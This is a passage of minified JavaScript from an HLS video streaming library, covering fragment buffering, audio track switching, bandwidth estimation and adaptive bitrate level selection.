ut(r.level,r.sn,r.stats.chunkCount,a.byteLength,f,g),p=this.initPTS[r.cc];c.push(a,h,d,l,r,i,o.totalduration,u,v,p)}else this.warn("Dropping fragment "+r.sn+" of level "+r.level+" after level details were reset")}else this.warn("Levels were reset while fragment load was in progress. Fragment "+r.sn+" of level "+r.level+" will not be buffered")},c.onAudioTrackSwitching=function(t,e){var r=this.altAudio,i=!!e.url,a=e.id;if(!i){if(this.mediaBuffer!==this.media){this.log("Switching on main audio, use media.buffered to schedule main fragment loading"),this.mediaBuffer=this.media;var s=this.fragCurrent;null!=s&&s.loader&&(this.log("Switching to main audio track, cancel main fragment load"),s.loader.abort()),this.resetTransmuxer(),this.resetLoadingState()}else this.audioOnly&&this.resetTransmuxer();var o=this.hls;r&&o.trigger(n.a.BUFFER_FLUSHING,{startOffset:0,endOffset:Number.POSITIVE_INFINITY,type:"audio"}),o.trigger(n.a.AUDIO_TRACK_SWITCHED,{id:a})}},c.onAudioTrackSwitched=function(t,e){var r=e.id,i=!!this.hls.audioTracks[r].url;if(i){var a=this.videoBuffer;a&&this.mediaBuffer!==a&&(this.log("Switching on alternate audio, use video.buffered to schedule main fragment loading"),this.mediaBuffer=a)}this.altAudio=i,this.tick()},c.onBufferCreated=function(t,e){var r,i,a=e.tracks,n=!1;for(var s in a){var o=a[s];if("main"===o.id){if(i=s,r=o,"video"===s){var l=a[s];l&&(this.videoBuffer=l.buffer)}}else n=!0}n&&r?(this.log("Alternate track found, use "+i+".buffered to schedule main fragment loading"),this.mediaBuffer=r.buffer):this.mediaBuffer=this.media},c.onFragBuffered=function(t,e){var r=e.frag,i=e.part;if(!r||r.type===D.b.MAIN){if(this.fragContextChanged(r))return this.warn("Fragment "+r.sn+(i?" p: "+i.index:"")+" of level "+r.level+" finished buffering, but was aborted. state: "+this.state),void(this.state===Bt&&(this.state=xt));var a=i?i.stats:r.stats;this.fragLastKbps=Math.round(8*a.total/(a.buffering.end-a.loading.first)),"initSegment"!==r.sn&&(this.fragPrevious=r),this.fragBufferedComplete(r,i)}},c.onError=function(t,e){switch(e.details){case s.a.FRAG_LOAD_ERROR:case s.a.FRAG_LOAD_TIMEOUT:case s.a.KEY_LOAD_ERROR:case s.a.KEY_LOAD_TIMEOUT:this.onFragmentOrKeyLoadError(D.b.MAIN,e);break;case s.a.LEVEL_LOAD_ERROR:case s.a.LEVEL_LOAD_TIMEOUT:this.state!==jt&&(e.fatal?(this.warn(""+e.details),this.state=jt):e.levelRetry||this.state!==Vt||(this.state=xt));break;case s.a.BUFFER_FULL_ERROR:if("main"===e.parent&&(this.state===Ut||this.state===Bt)){var r=!0,i=this.getFwdBufferInfo(this.media,D.b.MAIN);i&&i.len>.5&&(r=!this.reduceMaxBufferLength(i.len)),r&&(this.warn("buffer full error also media.currentTime is not buffered, flush main"),this.immediateLevelSwitch()),this.resetLoadingState()}}},c.checkBuffer=function(){var t=this.media,e=this.gapController;if(t&&e&&t.readyState){var r=lt.getBuffered(t);!this.loadedmetadata&&r.length?(this.loadedmetadata=!0,this.seekToStartPos()):e.poll(this.lastCurrentTime),this.lastCurrentTime=t.currentTime}},c.onFragLoadEmergencyAborted=function(){this.state=xt,this.loadedmetadata||(this.startFragRequested=!1,this.nextLoadPosition=this.startPosition),this.tickImmediate()},c.onBufferFlushed=function(t,e){var r=e.type;if(r!==u.a.AUDIO||this.audioOnly&&!this.altAudio){var i=(r===u.a.VIDEO?this.videoBuffer:this.mediaBuffer)||this.media;this.afterBufferFlushed(i,r,D.b.MAIN)}},c.onLevelsUpdated=function(t,e){this.levels=e.levels},c.swapAudioCodec=function(){this.audioCodecSwap=!this.audioCodecSwap},c.seekToStartPos=function(){var t=this.media,e=t.currentTime,r=this.startPosition;if(r>=0&&e<r){if(t.seeking)return void o.b.log("could not seek to "+r+", already seeking at "+e);var i=lt.getBuffered(t),a=(i.length?i.start(0):0)-r;a>0&&a<this.config.maxBufferHole&&(o.b.log("adjusting start position by "+a+" to match buffer start"),r+=a,this.startPosition=r),this.log("seek to target start position "+r+" from current time "+e),t.currentTime=r}},c._getAudioCodec=function(t){var e=this.config.defaultAudioCodec||t.audioCodec;return this.audioCodecSwap&&e&&(this.log("Swapping audio codec"),e=-1!==e.indexOf("mp4a.40.5")?"mp4a.40.2":"mp4a.40.5"),e},c._loadBitrateTestFrag=function(t){var e=this;this._doFragLoad(t).then((function(r){var i=e.hls;if(r&&!i.nextLoadLevel&&!e.fragContextChanged(t)){e.fragLoadError=0,e.state=xt,e.startFragRequested=!1,e.bitrateTest=!1;var a=t.stats;a.parsing.start=a.parsing.end=a.buffering.start=a.buffering.end=self.performance.now(),i.trigger(n.a.FRAG_LOADED,r)}}))},c._handleTransmuxComplete=function(t){var e,r="main",i=this.hls,s=t.remuxResult,o=t.chunkMeta,l=this.getCurrentContext(o);if(!l)return this.warn("The loading context changed while buffering fragment "+o.sn+" of level "+o.level+". This chunk will not be buffered."),void this.resetLiveStartWhenNotLoaded(o.level);var h=l.frag,d=l.part,c=l.level,f=s.video,g=s.text,v=s.id3,p=s.initSegment,m=this.altAudio?void 0:s.audio;if(!this.fragContextChanged(h)){if(this.state=Ut,p){p.tracks&&(this._bufferInitSegment(c,p.tracks,h,o),i.trigger(n.a.FRAG_PARSING_INIT_SEGMENT,{frag:h,id:r,tracks:p.tracks}));var y=p.initPTS,T=p.timescale;Object(a.a)(y)&&(this.initPTS[h.cc]=y,i.trigger(n.a.INIT_PTS_FOUND,{frag:h,id:r,initPTS:y,timescale:T}))}if(f&&!1!==s.independent){if(c.details){var E=f.startPTS,b=f.endPTS,S=f.startDTS,L=f.endDTS;if(d)d.elementaryStreams[f.type]={startPTS:E,endPTS:b,startDTS:S,endDTS:L};else if(f.firstKeyFrame&&f.independent&&(this.couldBacktrack=!0),f.dropped&&f.independent){if(this.getLoadPosition()+this.config.maxBufferHole<E)return void this.backtrack(h);h.setElementaryStreamInfo(f.type,h.start,b,h.start,L,!0)}h.setElementaryStreamInfo(f.type,E,b,S,L),this.bufferFragmentData(f,h,d,o)}}else if(!1===s.independent)return void this.backtrack(h);if(m){var A=m.startPTS,R=m.endPTS,k=m.startDTS,D=m.endDTS;d&&(d.elementaryStreams[u.a.AUDIO]={startPTS:A,endPTS:R,startDTS:k,endDTS:D}),h.setElementaryStreamInfo(u.a.AUDIO,A,R,k,D),this.bufferFragmentData(m,h,d,o)}if(null!=v&&null!==(e=v.samples)&&void 0!==e&&e.length){var _={frag:h,id:r,samples:v.samples};i.trigger(n.a.FRAG_PARSING_METADATA,_)}if(g){var I={frag:h,id:r,samples:g.samples};i.trigger(n.a.FRAG_PARSING_USERDATA,I)}}},c._bufferInitSegment=function(t,e,r,i){var a=this;if(this.state===Ut){this.audioOnly=!!e.audio&&!e.video,this.altAudio&&!this.audioOnly&&delete e.audio;var s=e.audio,o=e.video,l=e.audiovideo;if(s){var u=t.audioCodec,h=navigator.userAgent.toLowerCase();this.audioCodecSwitch&&(u&&(u=-1!==u.indexOf("mp4a.40.5")?"mp4a.40.2":"mp4a.40.5"),1!==s.metadata.channelCount&&-1===h.indexOf("firefox")&&(u="mp4a.40.5")),-1!==h.indexOf("android")&&"audio/mpeg"!==s.container&&(u="mp4a.40.2",this.log("Android: force audio codec to "+u)),t.audioCodec&&t.audioCodec!==u&&this.log('Swapping manifest audio codec "'+t.audioCodec+'" for "'+u+'"'),s.levelCodec=u,s.id="main",this.log("Init audio buffer, container:"+s.container+", codecs[selected/level/parsed]=["+(u||"")+"/"+(t.audioCodec||"")+"/"+s.codec+"]")}o&&(o.levelCodec=t.videoCodec,o.id="main",this.log("Init video buffer, container:"+o.container+", codecs[level/parsed]=["+(t.videoCodec||"")+"/"+o.codec+"]")),l&&this.log("Init audiovideo buffer, container:"+l.container+", codecs[level/parsed]=["+(t.attrs.CODECS||"")+"/"+l.codec+"]"),this.hls.trigger(n.a.BUFFER_CODECS,e),Object.keys(e).forEach((function(t){var s=e[t].initSegment;null!=s&&s.byteLength&&a.hls.trigger(n.a.BUFFER_APPENDING,{type:t,data:s,frag:r,part:null,chunkMeta:i,parent:r.type})})),this.tick()}},c.backtrack=function(t){this.couldBacktrack=!0,this.resetTransmuxer(),this.flushBufferGap(t);var e=this.fragmentTracker.backtrack(t);this.fragPrevious=null,this.nextLoadPosition=t.start,e?this.resetFragmentLoading(t):this.state=Gt},c.checkFragmentChanged=function(){var t=this.media,e=null;if(t&&t.readyState>1&&!1===t.seeking){var r=t.currentTime;if(lt.isBuffered(t,r)?e=this.getAppendedFrag(r):lt.isBuffered(t,r+.1)&&(e=this.getAppendedFrag(r+.1)),e){var i=this.fragPlaying,a=e.level;i&&e.sn===i.sn&&i.level===a&&e.urlId===i.urlId||(this.hls.trigger(n.a.FRAG_CHANGED,{frag:e}),i&&i.level===a||this.hls.trigger(n.a.LEVEL_SWITCHED,{level:a}),this.fragPlaying=e)}}},l=i,(h=[{key:"nextLevel",get:function(){var t=this.nextBufferedFrag;return t?t.level:-1}},{key:"currentLevel",get:function(){var t=this.media;if(t){var e=this.getAppendedFrag(t.currentTime);if(e)return e.level}return-1}},{key:"nextBufferedFrag",get:function(){var t=this.media;if(t){var e=this.getAppendedFrag(t.currentTime);return this.followingBufferedFrag(e)}return null}},{key:"forceStartLoad",get:function(){return this._forceStartLoad}}])&&te(l.prototype,h),d&&te(l,d),i}(Wt),ie=function(){function t(t,e,r){void 0===e&&(e=0),void 0===r&&(r=0),this.halfLife=void 0,this.alpha_=void 0,this.estimate_=void 0,this.totalWeight_=void 0,this.halfLife=t,this.alpha_=t?Math.exp(Math.log(.5)/t):0,this.estimate_=e,this.totalWeight_=r}var e=t.prototype;return e.sample=function(t,e){var r=Math.pow(this.alpha_,t);this.estimate_=e*(1-r)+r*this.estimate_,this.totalWeight_+=t},e.getTotalWeight=function(){return this.totalWeight_},e.getEstimate=function(){if(this.alpha_){var t=1-Math.pow(this.alpha_,this.totalWeight_);if(t)return this.estimate_/t}return this.estimate_},t}(),ae=function(){function t(t,e,r){this.defaultEstimate_=void 0,this.minWeight_=void 0,this.minDelayMs_=void 0,this.slow_=void 0,this.fast_=void 0,this.defaultEstimate_=r,this.minWeight_=.001,this.minDelayMs_=50,this.slow_=new ie(t),this.fast_=new ie(e)}var e=t.prototype;return e.update=function(t,e){var r=this.slow_,i=this.fast_;this.slow_.halfLife!==t&&(this.slow_=new ie(t,r.getEstimate(),r.getTotalWeight())),this.fast_.halfLife!==e&&(this.fast_=new ie(e,i.getEstimate(),i.getTotalWeight()))},e.sample=function(t,e){var r=(t=Math.max(t,this.minDelayMs_))/1e3,i=8*e/r;this.fast_.sample(r,i),this.slow_.sample(r,i)},e.canEstimate=function(){var t=this.fast_;return t&&t.getTotalWeight()>=this.minWeight_},e.getEstimate=function(){return this.canEstimate()?Math.min(this.fast_.getEstimate(),this.slow_.getEstimate()):this.defaultEstimate_},e.destroy=function(){},t}();function ne(t,e){for(var r=0;r<e.length;r++){var i=e[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}var se=function(){function t(t){this.hls=void 0,this.lastLoadedFragLevel=0,this._nextAutoLevel=-1,this.timer=void 0,this.onCheck=this._abandonRulesCheck.bind(this),this.fragCurrent=null,this.partCurrent=null,this.bitrateTestDelay=0,this.bwEstimator=void 0,this.hls=t;var e=t.config;this.bwEstimator=new ae(e.abrEwmaSlowVoD,e.abrEwmaFastVoD,e.abrEwmaDefaultEstimate),this.registerListeners()}var e,r,i,l=t.prototype;return l.registerListeners=function(){var t=this.hls;t.on(n.a.FRAG_LOADING,this.onFragLoading,this),t.on(n.a.FRAG_LOADED,this.onFragLoaded,this),t.on(n.a.FRAG_BUFFERED,this.onFragBuffered,this),t.on(n.a.LEVEL_LOADED,this.onLevelLoaded,this),t.on(n.a.ERROR,this.onError,this)},l.unregisterListeners=function(){var t=this.hls;t.off(n.a.FRAG_LOADING,this.onFragLoading,this),t.off(n.a.FRAG_LOADED,this.onFragLoaded,this),t.off(n.a.FRAG_BUFFERED,this.onFragBuffered,this),t.off(n.a.LEVEL_LOADED,this.onLevelLoaded,this),t.off(n.a.ERROR,this.onError,this)},l.destroy=function(){this.unregisterListeners(),this.clearTimer(),this.hls=this.onCheck=null,this.fragCurrent=this.partCurrent=null},l.onFragLoading=function(t,e){var r,i=e.frag;i.type===D.b.MAIN&&(this.timer||(this.fragCurrent=i,this.partCurrent=null!=(r=e.part)?r:null,this.timer=self.setInterval(this.onCheck,100)))},l.onLevelLoaded=function(t,e){var r=this.hls.config;e.details.live?this.bwEstimator.update(r.abrEwmaSlowLive,r.abrEwmaFastLive):this.bwEstimator.update(r.abrEwmaSlowVoD,r.abrEwmaFastVoD)},l._abandonRulesCheck=function(){var t=this.fragCurrent,e=this.partCurrent,r=this.hls,i=r.autoLevelEnabled,s=r.config,l=r.media;if(t&&l){var u=e?e.stats:t.stats,h=e?e.duration:t.duration;if(u.aborted)return o.b.warn("frag loader destroy or aborted, disarm abandonRules"),this.clearTimer(),void(this._nextAutoLevel=-1);if(i&&!l.paused&&l.playbackRate&&l.readyState){var d=performance.now()-u.loading.start,c=Math.abs(l.playbackRate);if(!(d<=500*h/c)){var f=r.levels,g=r.minAutoLevel,v=f[t.level],p=u.total||Math.max(u.loaded,Math.round(h*v.maxBitrate/8)),m=Math.max(1,u.bwEstimate?u.bwEstimate/8:1e3*u.loaded/d),y=(p-u.loaded)/m,T=l.currentTime,E=(lt.bufferInfo(l,T,s.maxBufferHole).end-T)/c;if(!(E>=2*h/c||y<=E)){var b,S=Number.POSITIVE_INFINITY;for(b=t.level-1;b>g;b--){if((S=h*f[b].maxBitrate/(6.4*m))<E)break}if(!(S>=y)){var L=this.bwEstimator.getEstimate();o.b.warn("Fragment "+t.sn+(e?" part "+e.index:"")+" of level "+t.level+" is loading too slowly and will cause an underbuffer; aborting and switching to level "+b+"\n      Current BW estimate: "+(Object(a.a)(L)?(L/1024).toFixed(3):"Unknown")+" Kb/s\n      Estimated load time for current fragment: "+y.toFixed(3)+" s\n      Estimated load time for the next fragment: "+S.toFixed(3)+" s\n      Time to underbuffer: "+E.toFixed(3)+" s"),r.nextLoadLevel=b,this.bwEstimator.sample(d,u.loaded),this.clearTimer(),t.loader&&(this.fragCurrent=this.partCurrent=null,t.loader.abort()),r.trigger(n.a.FRAG_LOAD_EMERGENCY_ABORTED,{frag:t,part:e,stats:u})}}}}}},l.onFragLoaded=function(t,e){var r=e.frag,i=e.part;if(r.type===D.b.MAIN&&Object(a.a)(r.sn)){var s=i?i.stats:r.stats,o=i?i.duration:r.duration;if(this.clearTimer(),this.lastLoadedFragLevel=r.level,this._nextAutoLevel=-1,this.hls.config.abrMaxWithRealBitrate){var l=this.hls.levels[r.level],u=(l.loaded?l.loaded.bytes:0)+s.loaded,h=(l.loaded?l.loaded.duration:0)+o;l.loaded={bytes:u,duration:h},l.realBitrate=Math.round(8*u/h)}if(r.bitrateTest){var d={stats:s,frag:r,part:i,id:r.type};this.onFragBuffered(n.a.FRAG_BUFFERED,d),r.bitrateTest=!1}}},l.onFragBuffered=function(t,e){var r=e.frag,i=e.part,a=i?i.stats:r.stats;if(!a.aborted&&r.type===D.b.MAIN&&"initSegment"!==r.sn){var n=a.parsing.end-a.loading.start;this.bwEstimator.sample(n,a.loaded),a.bwEstimate=this.bwEstimator.getEstimate(),r.bitrateTest?this.bitrateTestDelay=n/1e3:this.bitrateTestDelay=0}},l.onError=function(t,e){switch(e.details){case s.a.FRAG_LOAD_ERROR:case s.a.FRAG_LOAD_TIMEOUT:this.clearTimer()}},l.clearTimer=function(){self.clearInterval(this.timer),this.timer=void 0},l.getNextABRAutoLevel=function(){var t=this.fragCurrent,e=this.partCurrent,r=this.hls,i=r.maxAutoLevel,a=r.config,n=r.minAutoLevel,s=r.media,l=e?e.duration:t?t.duration:0,u=s?s.currentTime:0,h=s&&0!==s.playbackRate?Math.abs(s.playbackRate):1,d=this.bwEstimator?this.bwEstimator.getEstimate():a.abrEwmaDefaultEstimate,c=(lt.bufferInfo(s,u,a.maxBufferHole).end-u)/h,f=this.findBestLevel(d,n,i,c,a.abrBandWidthFactor,a.abrBandWidthUpFactor);if(f>=0)return f;o.b.trace((c?"rebuffering expected":"buffer is empty")+", finding optimal quality level");var g=l?Math.min(l,a.maxStarvationDelay):a.maxStarvationDelay,v=a.abrBandWidthFactor,p=a.abrBandWidthUpFactor;if(!c){var m=this.bitrateTestDelay;if(m)g=(l?Math.min(l,a.maxLoadingDelay):a.maxLoadingDelay)-m,o.b.trace("bitrate test took "+Math.round(1e3*m)+"ms, set first fragment max fetchDuration to "+Math.round(1e3*g)+" ms"),v=p=1}return f=this.findBestLevel(d,n,i,c+g,v,p),Math.max(f,0)},l.findBestLevel=function(t,e,r,i,a,n){for(var s,l=this.fragCurrent,u=this.partCurrent,h=this.lastLoadedFragLevel,d=this.hls.levels,c=d[h],f=!(null==c||null===(s=c.details)||void 0===s||!s.live),g=null==c?void 0:c.codecSet,v=u?u.duration:l?l.duration:0,p=r;p>=e;p--){var m=d[p];if(m&&(!g||m.codecSet===g)){var y=m.details,T=(u?null==y?void 0:y.partTarget:null==y?void 0:y.averagetargetduration)||v,E=void 0;E=p<=h?a*t:n*t;var b=d[p].maxBitrate,S=b*T/E;if(o.b.trace("level/adjustedbw/bitrate/avgDuration/maxFetchDuration/fetchDuration: "+p+"/"+Math.round(E)+"/"+b+"/"+T+"/"+i+"/"+S),E>b&&(!S||f&&!this.bitrateTestDelay||S<i))return p}}return-1},e=t,(r=[{key:"nextAutoLevel",get:function(){var t=this._nextAutoLevel,e=this.bwEstimator;if(!(-1===t||e&&e.canEstimate()))return t;var r=this.getNextABRAutoLevel();return-1!==t&&(r=Math.min(t,r)),r},set:function(t){this._nextAutoLevel=t}}])&&ne(e.prototype,r),i&&ne(e,i),t}(),oe=r(13);function le(){return(le=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var i in r)Object.prototype.hasOwnProperty.call(r,i)&&(t[i]=r[i])}return t}).apply(this,arguments)}function ue(t,e){return(ue=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}var he=function(t){var e,r;function i(e,r){var i;return(i=t.call(this,e,r,"[audio-stream-controller]")||this).videoBuffer=null,i.videoTrackCC=-1,i.waitingVideoCC=-1,i.audioSwitch=!1,i.trackId=-1,i.waitingData=null,i.mainDetails=null,i.bufferFlushed=!1,i._registerListeners(),i}r=t,(e=i).prototype=Object.create(r.prototype),e.prototype.constructor=e,ue(e,r);var l=i.prototype;return l.onHandlerDestroying=function(){this._unregisterListeners(),this.mainDetails=null},l._registerListeners=function(){var t=this.hls;t.on(n.a.MEDIA_ATTACHED,this.onMediaAttached,this),t.on(n.a.MEDIA_DETACHING,this.onMediaDetaching,this),t.on(n.a.MANIFEST_LOADING,this.onManifestLoading,this),t.on(n.a.LEVEL_LOADED,this.onLevelLoaded,this),t.on(n.a.AUDIO_TRACKS_UPDATED,this.onAudioTracksUpdated,this),t.on(n.a.AUDIO_TRACK_SWITCHING,this.onAudioTrackSwitching,this),t.on(n.a.AUDIO_TRACK_LOADED,this.onAudioTrackLoaded,this),t.on(n.a.ERROR,this.onError,this),t.on(n.a.BUFFER_RESET,this.onBufferReset,this),t.on(n.a.BUFFER_CREATED,this.onBufferCreated,this),t.on(n.a.BUFFER_FLUSHED,this.onBufferFlushed,this),t.on(n.a.INIT_PTS_FOUND,this.onInitPtsFound,this),t.on(n.a.FRAG_BUFFERED,this.onFragBuffered,this)},l._unregisterListeners=function(){var t=this.hls;t.off(n.a.MEDIA_ATTACHED,this.onMediaAttached,this),t.off(n.a.MEDIA_DETACHING,this.onMediaDetaching,this),t.off(n.a.MANIFEST_LOADING,this.onManifestLoading,this),t.off(n.a.LEVEL_LOADED,this.onLevelLoaded,this),t.off(n.a.AUDIO_TRACKS_UPDATED,this.onAudioTracksUpdated,this),t.off(n.a.AUDIO_TRACK_SWITCHING,this.onAudioTrackSwitching,this),t.off(n.a.AUDIO_TRACK_LOADED,this.onAudioTrackLoaded,this),t.off(n.a.ERROR,this.onError,this),t.off(n.a.BUFFER_RESET,this.onBufferReset,this),t.off(n.a.BUFFER_CREATED,this.onBufferCreated,this),t.off(n.a.BUFFER_FLUSHED,this.onBufferFlushed,this),t.off(n.a.INIT_PTS_FOUND,this.onInitPtsFound,this),t.off(n.a.FRAG_BUFFERED,this.onFragBuffered,this)},l.onInitPtsFound=function(t,e){var r=e.frag,i=e.id,a=e.initPTS;if("main"===i){var n=r.cc;this.initPTS[r.cc]=a,this.log("InitPTS for cc: "+n+" found from main: "+a),this.videoTrackCC=n,this.state===Ht&&this.tick()}},l.startLoad=function(t){if(!this.levels)return this.startPosition=t,void(this.state=Ot);var e=this.lastCurrentTime;this.stopLoad(),this.setInterval(100),this.fragLoadError=0,e>0&&-1===t?(this.log("Override startPosition with lastCurrentTime @"+e.toFixed(3)),this.state=xt):(this.loadedmetadata=!1,this.state=Nt),this.nextLoadPosition=this.startPosition=this.lastCurrentTime=t,this.tick()},l.doTick=function(){switch(this.state){case xt:this.doTickIdle();break;case Nt:var e,r=this.levels,i=this.trackId,a=null==r||null===(e=r[i])||void 0===e?void 0:e.details;if(a){if(this.waitForCdnTuneIn(a))break;this.state=Ht}break;case Mt:var n,s=performance.now(),l=this.retryDate;(!l||s>=l||null!==(n=this.media)&&void 0!==n&&n.seeking)&&(this.log("RetryDate reached, switch back to IDLE state"),this.state=xt);break;case Ht:var u=this.waitingData;if(u){var h=u.frag,d=u.part,c=u.cache,f=u.complete;if(void 0!==this.initPTS[h.cc]){this.waitingData=null,this.waitingVideoCC=-1,this.state=Ft;var g={frag:h,part:d,payload:c.flush(),networkDetails:null};this._handleFragmentLoadProgress(g),f&&t.prototype._handleFragmentLoadComplete.call(this,g)}else if(this.videoTrackCC!==this.waitingVideoCC)o.b.log("Waiting fragment cc ("+h.cc+") cancelled because video is at cc "+this.videoTrackCC),this.clearWaitingFragment();else{var v=this.getLoadPosition(),p=lt.bufferInfo(this.mediaBuffer,v,this.config.maxBufferHole);mt(p.end,this.config.maxFragLookUpTolerance,h)<0&&(o.b.log("Waiting fragment cc ("+h.cc+") @ "+h.start+" cancelled because another fragment at "+p.end+" is needed"),this.clearWaitingFragment())}}else this.state=xt}this.onTickEnd()},l.clearWaitingFragment=function(){var t=this.waitingData;t&&(this.fragmentTracker.removeFragment(t.frag),this.waitingData=null,this.waitingVideoCC=-1,this.state=xt)},l.onTickEnd=function(){var t=this.media;if(t&&t.readyState){var e=(this.mediaBuffer?this.mediaBuffer:t).buffered;!this.loadedmetadata&&e.length&&(this.loadedmetadata=!0),this.lastCurrentTime=t.currentTime}},l.doTickIdle=function(){var t,e,r=this.hls,i=this.levels,a=this.media,s=this.trackId,o=r.config;if(i&&i[s]&&(a||!this.startFragRequested&&o.startFragPrefetch)){var l=i[s].details;if(!l||l.live&&this.levelLastLoaded!==s||this.waitForCdnTuneIn(l))this.state=Nt;else{this.bufferFlushed&&(this.bufferFlushed=!1,this.afterBufferFlushed(this.mediaBuffer?this.mediaBuffer:this.media,u.a.AUDIO,D.b.AUDIO));var h=this.getFwdBufferInfo(this.mediaBuffer?this.mediaBuffer:this.media,D.b.AUDIO);if(null!==h){var d=h.len,c=this.getMaxBufferLength(),f=this.audioSwitch;if(!(d>=c)||f){if(!f&&this._streamEnded(h,l))return r.trigger(n.a.BUFFER_EOS,{type:"audio"}),void(this.state=Kt);var g=l.fragments[0].start,v=h.end;if(f){var p=this.getLoadPosition();v=p,l.PTSKnown&&p<g&&(h.end>g||h.nextStart)&&(this.log("Alt audio track ahead of main track, seek to start of alt audio track"),a.currentTime=g+.05)}var m=this.getNextFragment(v,l);m?"identity"!==(null===(t=m.decryptdata)||void 0===t?void 0:t.keyFormat)||null!==(e=m.decryptdata)&&void 0!==e&&e.key?this.loadFragment(m,l,v):this.loadKey(m,l):this.bufferFlushed=!0}}}}},l.getMaxBufferLength=function(){var e=t.prototype.getMaxBufferLength.call(this),r=this.getFwdBufferInfo(this.videoBuffer?this.videoBuffer:this.media,D.b.MAIN);return null===r?e:Math.max(e,r.len)},l.onMediaDetaching=function(){this.videoBuffer=null,t.prototype.onMediaDetaching.call(this)},l.onAudioTracksUpdated=function(t,e){var r=e.audioTracks;this.resetTransmuxer(),this.levels=r.map((function(t){return new j(t)}))},l.onAudioTrackSwitching=function(t,e){var r=!!e.url;this.trackId=e.id;var i=this.fragCurrent;null!=i&&i.loader&&i.loader.abort(),this.fragCurrent=null,this.clearWaitingFragment(),r?this.setInterval(100):this.resetTransmuxer(),r?(this.audioSwitch=!0,this.state=xt):this.state=Ot,this.tick()},l.onManifestLoading=function(){this.mainDetails=null,this.fragmentTracker.removeAllFragments(),this.startPosition=this.lastCurrentTime=0,this.bufferFlushed=!1},l.onLevelLoaded=function(t,e){this.mainDetails=e.details},l.onAudioTrackLoaded=function(t,e){var r,i=this.levels,a=e.details,n=e.id;if(i){this.log("Track "+n+" loaded ["+a.startSN+","+a.endSN+"],duration:"+a.totalduration);var s=i[n],o=0;if(a.live||null!==(r=s.details)&&void 0!==r&&r.live){var l=this.mainDetails;if(a.fragments[0]||(a.deltaUpdateFailed=!0),a.deltaUpdateFailed||!l)return;!s.details&&a.hasProgramDateTime&&l.hasProgramDateTime?(ft(a,l),o=a.fragments[0].start):o=this.alignPlaylists(a,s.details)}s.details=a,this.levelLastLoaded=n,this.startFragRequested||!this.mainDetails&&a.live||this.setStartPosition(s.details,o),this.state!==Nt||this.waitForCdnTuneIn(a)||(this.state=xt),this.tick()}else this.warn("Audio tracks were reset while loading level "+n)},l._handleFragmentLoadProgress=function(t){var e,r=t.frag,i=t.part,a=t.payload,n=this.config,s=this.trackId,l=this.levels;if(l){var u=l[s],h=u.details,d=n.defaultAudioCodec||u.audioCodec||"mp4a.40.2",c=this.transmuxer;c||(c=this.transmuxer=new Jt(this.hls,D.b.AUDIO,this._handleTransmuxComplete.bind(this),this._handleTransmuxerFlush.bind(this)));var f=this.initPTS[r.cc],g=null===(e=r.initSegment)||void 0===e?void 0:e.data;if(void 0!==f){var v=i?i.index:-1,p=-1!==v,m=new ut(r.level,r.sn,r.stats.chunkCount,a.byteLength,v,p);c.push(a,g,d,"",r,i,h.totalduration,!1,m,f)}else{o.b.log("Unknown video PTS for cc "+r.cc+", waiting for video PTS before demuxing audio frag "+r.sn+" of ["+h.startSN+" ,"+h.endSN+"],track "+s),(this.waitingData=this.waitingData||{frag:r,part:i,cache:new oe.a,complete:!1}).cache.push(new Uint8Array(a)),this.waitingVideoCC=this.videoTrackCC,this.state=Ht}}else this.warn("Audio tracks were reset while fragment load was in progress. Fragment "+r.sn+" of level "+r.level+" will not be buffered")},l._handleFragmentLoadComplete=function(e){this.waitingData?this.waitingData.complete=!0:t.prototype._handleFragmentLoadComplete.call(this,e)},l.onBufferReset=function(){this.mediaBuffer=this.videoBuffer=null,this.loadedmetadata=!1},l.onBufferCreated=function(t,e){var r=e.tracks.audio;r&&(this.mediaBuffer=r.buffer),e.tracks.video&&(this.videoBuffer=e.tracks.video.buffer)},l.onFragBuffered=function(t,e){var r=e.frag,i=e.part;r.type===D.b.AUDIO&&(this.fragContextChanged(r)?this.warn("Fragment "+r.sn+(i?" p: "+i.index:"")+" of level "+r.level+" finished buffering, but was aborted. state: "+this.state+", audioSwitch: "+this.audioSwitch):("initSegment"!==r.sn&&(this.fragPrevious=r,this.audioSwitch&&(this.audioSwitch=!1,this.hls.trigger(n.a.AUDIO_TRACK_SWITCHED,{id:this.trackId}))),this.fragBufferedComplete(r,i)))},l.onError=function(e,r){switch(r.details){case s.a.FRAG_LOAD_ERROR:case s.a.FRAG_LOAD_TIMEOUT:case s.a.KEY_LOAD_ERROR:case s.a.KEY_LOAD_TIMEOUT:this.onFragmentOrKeyLoadError(D.b.AUDIO,r);break;case s.a.AUDIO_TRACK_LOAD_ERROR:case s.a.AUDIO_TRACK_LOAD_TIMEOUT:this.state!==jt&&this.state!==Ot&&(this.state=r.fatal?jt:xt,this.warn(r.details+" while loading frag, switching to "+this.state+" state"));break;case s.a.BUFFER_FULL_ERROR:if("audio"===r.parent&&(this.state===Ut||this.state===Bt)){var i=!0,a=this.getFwdBufferInfo(this.mediaBuffer,D.b.AUDIO);a&&a.len>.5&&(i=!this.reduceMaxBufferLength(a.len)),i&&(this.warn("Buffer full error also media.currentTime is not buffered, flush audio buffer"),this.fragCurrent=null,t.prototype.flushMainBuffer.call(this,0,Number.POSITIVE_INFINITY,"audio")),this.resetLoadingState()}}},l.onBufferFlushed=function(t,e){e.type===u.a.AUDIO&&(this.bufferFlushed=!0)},l._handleTransmuxComplete=function(t){var e,r="audio",i=this.hls,a=t.remuxResult,s=t.chunkMeta,o=this.getCurrentContext(s);if(!o)return this.warn("The loading context changed while buffering fragment "+s.sn+" of level "+s.level+". This chunk will not be buffered."),void this.resetLiveStartWhenNotLoaded(s.level);var l=o.frag,h=o.part,d=a.audio,c=a.text,f=a.id3,g=a.initSegment;if(!this.fragContextChanged(l)){if(this.state=Ut,this.audioSwitch&&d&&this.completeAudioSwitch(),null!=g&&g.tracks&&(this._bufferInitSegment(g.tracks,l,s),i.trigger(n.a.FRAG_PARSING_INIT_SEGMENT,{frag:l,id:r,tracks:g.tracks})),d){var v=d.startPTS,p=d.endPTS,m=d.startDTS,y=d.endDTS;h&&(h.elementaryStreams[u.a.AUDIO]={startPTS:v,endPTS:p,startDTS:m,endDTS:y}),l.setElementaryStreamInfo(u.a.AUDIO,v,p,m,y),this.bufferFragmentData(d,l,h,s)}if(null!=f&&null!==(e=f.samples)&&void 0!==e&&e.length){var 